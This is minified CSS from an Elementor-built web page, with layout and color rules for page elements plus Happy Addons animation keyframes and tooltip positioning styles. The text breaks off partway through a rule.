.tippy-popper[x-placement^=left] .tippy-tooltip .tippy-arrow{border-left-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-0a55190 > .tippy-popper[x-placement^=right] .tippy-tooltip .tippy-arrow{border-right-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-0a55190 > .tippy-popper[x-placement^=top] .tippy-tooltip .tippy-arrow{border-top-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-0a55190 > .tippy-popper[x-placement^=bottom] .tippy-tooltip .tippy-arrow{border-bottom-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-0a55190.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-894 .elementor-element.elementor-element-9398490 .elementor-heading-title{font-size:24px;}.elementor-894 .elementor-element.elementor-element-9398490 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-2c3591c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-2c3591c > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-cf4f244{--divider-border-style:solid;--divider-color:#E32C4A;--divider-border-width:1px;}.elementor-894 .elementor-element.elementor-element-cf4f244 .elementor-divider-separator{width:5%;margin:0 auto;margin-left:0;}.elementor-894 .elementor-element.elementor-element-cf4f244 .elementor-divider{text-align:left;padding-top:5px;padding-bottom:5px;}.elementor-894 .elementor-element.elementor-element-cf4f244 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-cf4f244 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-5abf9f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-894 .elementor-element.elementor-element-5abf9f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-894 .elementor-element.elementor-element-5abf9f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-894 .elementor-element.elementor-element-5abf9f0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-894 .elementor-element.elementor-element-5abf9f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-894 .elementor-element.elementor-element-5abf9f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-894 .elementor-element.elementor-element-5abf9f0 .elementor-icon-list-icon i{color:#E32C4A;}.elementor-894 .elementor-element.elementor-element-5abf9f0 .elementor-icon-list-icon svg{fill:#E32C4A;}.elementor-894 .elementor-element.elementor-element-5abf9f0{--e-icon-list-icon-size:12px;}.elementor-894 .elementor-element.elementor-element-5abf9f0 .elementor-icon-list-text{color:#373D3F;}.elementor-894 .elementor-element.elementor-element-5abf9f0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-894 .elementor-element.elementor-element-5abf9f0 .elementor-icon-list-item > a{font-size:14px;}.elementor-894 .elementor-element.elementor-element-5abf9f0 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-894 .elementor-element.elementor-element-5abf9f0 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-9c9e289 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-894 .elementor-element.elementor-element-9c9e289 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-894 .elementor-element.elementor-element-9c9e289 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-894 .elementor-element.elementor-element-9c9e289 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-894 .elementor-element.elementor-element-9c9e289 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-894 .elementor-element.elementor-element-9c9e289 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-894 .elementor-element.elementor-element-9c9e289 .elementor-icon-list-icon i{color:#E32C4A;}.elementor-894 .elementor-element.elementor-element-9c9e289 .elementor-icon-list-icon svg{fill:#E32C4A;}.elementor-894 .elementor-element.elementor-element-9c9e289{--e-icon-list-icon-size:12px;}.elementor-894 .elementor-element.elementor-element-9c9e289 .elementor-icon-list-text{color:#373D3F;}.elementor-894 .elementor-element.elementor-element-9c9e289 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-894 .elementor-element.elementor-element-9c9e289 .elementor-icon-list-item > a{font-size:14px;}.elementor-894 .elementor-element.elementor-element-9c9e289 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-501e0a7{padding:5% 0% 5% 0%;}.elementor-894 .elementor-element.elementor-element-9c24db8{--divider-border-style:solid;--divider-color:#f5f5f7;--divider-border-width:1px;}.elementor-894 .elementor-element.elementor-element-9c24db8 .elementor-divider-separator{width:25%;margin:0 auto;margin-center:0;}.elementor-894 .elementor-element.elementor-element-9c24db8 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-894 .elementor-element.elementor-element-9c24db8 .elementor-divider__text{color:#8c8c8c;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-894 .elementor-element.elementor-element-9c24db8 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-e633c8e{text-align:center;}.elementor-894 .elementor-element.elementor-element-e633c8e .elementor-heading-title{color:#373d3f;font-size:45px;font-weight:700;}.elementor-894 .elementor-element.elementor-element-e633c8e > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-468aa47{--divider-border-style:solid;--divider-color:#e32c4a;--divider-border-width:1px;}.elementor-894 .elementor-element.elementor-element-468aa47 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-894 .elementor-element.elementor-element-468aa47 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-894 .elementor-element.elementor-element-468aa47 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-c0a7d8c{padding:25px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-c5b9ea5 .ha-toggle__item:not(:first-child){margin-top:15px;}.elementor-894 .elementor-element.elementor-element-c5b9ea5 .ha-toggle__item{border-style:solid;border-width:0px 0px 1px 0px;border-color:#f5f5f7;border-radius:3px 3px 3px 3px;}.elementor-894 .elementor-element.elementor-element-c5b9ea5 .ha-toggle__item-title{font-weight:600;line-height:1.2em;}.elementor-894 .elementor-element.elementor-element-c5b9ea5 .ha-toggle__item-title.ha-toggle__item--active .ha-toggle__item-title-text, .elementor-894 .elementor-element.elementor-element-c5b9ea5 .ha-toggle__item-title.ha-toggle__item--active .ha-toggle__item-title-icon i:before, .elementor-894 .elementor-element.elementor-element-c5b9ea5 .ha-toggle__item-title.ha-toggle__item--active .ha-toggle__icon i:before{color:#e32c4a;}.elementor-894 .elementor-element.elementor-element-c5b9ea5 .ha-toggle__item-content{font-size:15px;}.elementor-894 .elementor-element.elementor-element-c5b9ea5 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-9c152f8 .ha-toggle__item:not(:first-child){margin-top:15px;}.elementor-894 .elementor-element.elementor-element-9c152f8 .ha-toggle__item{border-style:solid;border-width:0px 0px 1px 0px;border-color:#f5f5f7;border-radius:3px 3px 3px 3px;}.elementor-894 .elementor-element.elementor-element-9c152f8 .ha-toggle__item-title{font-weight:600;line-height:1.2em;}.elementor-894 .elementor-element.elementor-element-9c152f8 .ha-toggle__item-title.ha-toggle__item--active .ha-toggle__item-title-text, .elementor-894 .elementor-element.elementor-element-9c152f8 .ha-toggle__item-title.ha-toggle__item--active .ha-toggle__item-title-icon i:before, .elementor-894 .elementor-element.elementor-element-9c152f8 .ha-toggle__item-title.ha-toggle__item--active .ha-toggle__icon i:before{color:#e32c4a;}.elementor-894 .elementor-element.elementor-element-9c152f8 .ha-toggle__item-content{font-size:15px;}.elementor-894 .elementor-element.elementor-element-9c152f8 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-38bdc80:not(.elementor-motion-effects-element-type-background), .elementor-894 .elementor-element.elementor-element-38bdc80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e32c4a;}.elementor-894 .elementor-element.elementor-element-38bdc80 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-894 .elementor-element.elementor-element-38bdc80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-894 .elementor-element.elementor-element-3aa3904{text-align:center;}.elementor-894 .elementor-element.elementor-element-3aa3904 .elementor-heading-title{color:#ffffff;font-size:45px;font-weight:600;}.elementor-894 .elementor-element.elementor-element-3aa3904 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-4793feb{text-align:center;color:#ffffff;}.elementor-894 .elementor-element.elementor-element-4793feb > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-838e45f .elementor-button .elementor-align-icon-right{margin-left:20px;}.elementor-894 .elementor-element.elementor-element-838e45f .elementor-button .elementor-align-icon-left{margin-right:20px;}.elementor-894 .elementor-element.elementor-element-838e45f .elementor-button{font-weight:700;text-transform:uppercase;line-height:1.2em;letter-spacing:1px;fill:#e32c4a;color:#e32c4a;background-color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:#ffffff;border-radius:3px 3px 3px 3px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.3);}.elementor-894 .elementor-element.elementor-element-838e45f > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-838e45f > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-894 .elementor-element.elementor-element-1030cec{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-894 .elementor-element.elementor-element-1030cec{padding:10px 10px 10px 10px;}.elementor-894 .elementor-element.elementor-element-679d353 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-894 .elementor-element.elementor-element-8b92b53 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-894 .elementor-element.elementor-element-cb62231 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-894 .elementor-element.elementor-element-0a55190 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-894 .elementor-element.elementor-element-7b8a64d{padding:0px 10px 0px 10px;}.elementor-894 .elementor-element.elementor-element-3aa3904 .elementor-heading-title{font-size:38px;}}@media(min-width:768px){.elementor-894 .elementor-element.elementor-element-54cc85e{width:11.5%;}.elementor-894 .elementor-element.elementor-element-9cd94b7{width:34%;}.elementor-894 .elementor-element.elementor-element-da6c76f{width:43%;}.elementor-894 .elementor-element.elementor-element-66262a9{width:11.5%;}.elementor-894 .elementor-element.elementor-element-500aa20{width:16%;}.elementor-894 .elementor-element.elementor-element-ebc96af{width:101.332%;}.elementor-894 .elementor-element.elementor-element-d31fd58{width:16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-894 .elementor-element.elementor-element-54cc85e{width:4%;}.elementor-894 .elementor-element.elementor-element-9cd94b7{width:42%;}.elementor-894 .elementor-element.elementor-element-da6c76f{width:51%;}.elementor-894 .elementor-element.elementor-element-66262a9{width:4%;}.elementor-894 .elementor-element.elementor-element-500aa20{width:5%;}.elementor-894 .elementor-element.elementor-element-ebc96af{width:90%;}.elementor-894 .elementor-element.elementor-element-d31fd58{width:5%;}}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 